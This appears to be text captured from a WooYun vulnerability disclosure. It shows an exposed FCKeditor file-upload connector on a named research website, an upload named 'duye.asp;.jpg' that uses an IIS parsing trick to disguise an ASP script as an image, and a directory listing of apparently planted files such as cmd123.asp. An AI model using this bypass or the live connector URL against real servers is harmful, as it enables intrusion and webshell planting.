 ASP.Net / File
Get FoldersGet Folders and FilesCreate FolderFile Upload
浏览… duye.asp;.jpg Upload
URL: http://research.sfn.cn/backstage/fckeditor//editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Ty
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/UploadFile/FckEditor/file/"/>
<Folders/>
−<Files>
<File name="1.txt" size="1"/>
<File name="1.vbs" size="1"/>
<File name="cmd123.asp" size="1"/>
<File name="cmd123.aspx" size="0"/>
<File name="down.vbs" size="1"/>
<File name="duye.asp;(1).jpg" size="1"/>
<File name="duye_asp;.jpg" size="1"/>
<File name="NewFile.txt" size="1"/>
<File name="test.aspx" size="5"/>
<File name="yjh.asp;1(1).gif" size="1"/>
<File name="z.aspx" size="1"/>
<File name="z.txt" size="1"/>
</Files>
www.wooyun.org